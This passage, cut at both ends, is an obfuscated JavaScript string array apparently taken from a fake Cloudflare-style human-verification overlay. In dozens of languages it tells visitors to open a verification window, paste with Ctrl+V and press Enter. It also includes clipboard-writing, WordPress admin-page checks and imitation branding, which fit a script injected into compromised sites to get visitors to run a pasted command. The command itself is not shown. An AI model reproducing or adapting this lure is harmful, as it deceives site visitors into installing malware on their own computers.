شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','V